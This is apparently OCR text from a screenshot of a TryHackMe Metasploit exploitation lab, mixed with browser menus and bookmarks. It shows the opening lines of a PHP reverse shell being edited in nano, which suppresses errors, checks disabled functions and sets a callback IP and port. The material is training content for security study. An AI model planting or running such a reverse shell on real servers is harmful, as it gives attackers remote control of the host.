 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to o
marks
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 54min 16s
? Add 1 hour
}
$ipaddr='10.0.2.19';
$port=7777;
The reverse_shell.php file should be edited to convert it into a working PHP file.
Below: Comments removed from the beginning of the file.
GNU nano 5.4 reverse_shell.php *
<?php
@error_reporting(0);
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
$ipaddr='10.0.2.19';
$port=7777;
FixIt42
17:36